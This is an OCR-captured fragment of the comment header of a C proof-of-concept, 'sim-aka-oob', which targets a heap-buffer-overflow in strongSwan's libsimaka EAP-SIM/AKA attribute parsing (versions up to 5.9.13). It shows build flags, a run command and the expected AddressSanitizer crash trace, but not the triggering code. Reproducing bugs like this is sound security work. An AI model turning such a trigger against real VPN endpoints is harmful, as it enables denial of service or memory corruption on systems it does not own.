
an \

 *       -include /path/to/strongswan-5.9.13/config.h 
\

 *       strongswan-5.9.13-libsimaka-eap-sim-aka-over
flow.c \

 *       -L/usr/lib/ipsec -Wl,-rpath,/usr/lib/ipsec \

 *       -lsimaka -lstrongswan -o sim-aka-oob

 *

 *   (The /usr/lib/ipsec rpath points the loader at t
he installed

 *   strongSwan libraries. Headers come from the sour
ce tree because

 *   simaka_message.h is not installed system-wide.)

 *

 * Run:

 *   ./sim-aka-oob

 *

 * Expected output on a vulnerable strongSwan (<= 5.
9.13):

 *   AddressSanitizer: heap-buffer-overflow ... WRITE 
of size 8

 *   #0 ... in __asan_memcpy

 *   #1 ... in parse_attributes ... simaka_message.c

 *   #2 ... in parse ... simaka_message.c

 *   #3 ... in main ... this file
